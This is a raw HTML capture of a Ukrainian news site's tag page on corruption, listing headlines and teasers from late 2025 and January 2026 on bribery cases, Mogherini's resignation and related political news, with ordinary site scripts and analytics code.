

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/1
body_size: 22226
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости корупція - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            корупція        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html"><img src="//uainfo.org/static/img/_/_/____41797_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html">Качка заявив, що Україна не отримала ракети Taurus і Tomahawk через корупційні скандали</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html">
                        <div>Україна не отримала від союзників далекобійні ракети Taurus і Tomahawk, зокрема через корупційні скандали та неправильні рішення</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.01.2026, 15:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">418</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html#mc-container" data-cackle-channel="533000" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html"><img src="//uainfo.org/static/img/_/_/____41800_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                        <div>НАБУ та САП викрили колишнього топпосадовця та чинного посадовця Державної прикордонної служби України на систематичному одержанні неправомірної вигод...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.01.2026, 14:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">384</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html#mc-container" data-cackle-channel="533011" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1766504724-mindich-vidpoviv-chi-zbiraetsya-povertatisya-v-ukrayinu--.html"><img src="//uainfo.org/static/img/_/_/____41406_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1766504724-mindich-vidpoviv-chi-zbiraetsya-povertatisya-v-ukrayinu--.html">Міндіч відповів, чи збирається повертатися в Україну, - ЗМІ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1766504724-mindich-vidpoviv-chi-zbiraetsya-povertatisya-v-ukrayinu--.html">
                        <div>Розслідування проти себе бізнесмен вважає "маніпуляціями"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.12.2025, 17:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">418</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1766504724-mindich-vidpoviv-chi-zbiraetsya-povertatisya-v-ukrayinu--.html#mc-container" data-cackle-channel="531025" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765728732-eksposol-u-ssha-visloviv-svoyu-versiyu-chomu-tramp-molodshiy.html"><img src="//uainfo.org/static/img/_/m/_mladshiy_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765728732-eksposol-u-ssha-visloviv-svoyu-versiyu-chomu-tramp-molodshiy.html">Експосол у США висловив свою версію, чому Трамп-молодший одержимий темою корупції в Україні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765728732-eksposol-u-ssha-visloviv-svoyu-versiyu-chomu-tramp-molodshiy.html">
                        <div>Син Трампа кілька днів тому назвав Україну  "більш корумпованою країною, ніж Росія"</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.12.2025, 23:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">717</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765728732-eksposol-u-ssha-visloviv-svoyu-versiyu-chomu-tramp-molodshiy.html#mc-container" data-cackle-channel="530443" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764858273-u-derzhdepi-ssha-iz-sarkazmom-vidreaguvali-na-koruptsiynu.html"><img src="//uainfo.org/static/img/_/_/____41165_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764858273-u-derzhdepi-ssha-iz-sarkazmom-vidreaguvali-na-koruptsiynu.html">У Держдепі США із сарказмом відреагували на корупційну справу Могеріні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764858273-u-derzhdepi-ssha-iz-sarkazmom-vidreaguvali-na-koruptsiynu.html">
                        <div>У Державному департаменті США звернули увагу на корупційний скандал, який цього тижня сколихнув ЄС, та у якому фігурує колишня очільниця зовнішньополі...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.12.2025, 17:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">188</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764858273-u-derzhdepi-ssha-iz-sarkazmom-vidreaguvali-na-koruptsiynu.html#mc-container" data-cackle-channel="529838" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764852704-eksglava-diplomatiyi-es-mogerini-podala-u-vidstavku-pislya.html"><img src="//uainfo.org/static/img/_/f/_fb_1_42_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764852704-eksglava-diplomatiyi-es-mogerini-podala-u-vidstavku-pislya.html">Ексглава дипломатії ЄС Могеріні подала у відставку після звинувачень у шахрайстві</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764852704-eksglava-diplomatiyi-es-mogerini-podala-u-vidstavku-pislya.html">
